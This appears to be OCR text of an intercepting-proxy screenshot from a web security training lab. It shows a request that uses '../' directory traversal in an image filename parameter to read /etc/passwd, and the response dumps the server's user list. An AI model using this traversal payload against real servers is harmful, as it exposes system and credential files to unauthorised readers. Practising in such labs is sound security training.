 Request
Raw Params Headers Hex
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac271f8b1e8a105a80ae14d8000c00e3.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer: https://ac271f8b1e8a105a80ae14d8000c00e3.web-security-academy.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=VV9Un4X7CGxe1cQ0GGd63kUkJwh5vjjF
13
14
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search...
0 matches
Pretty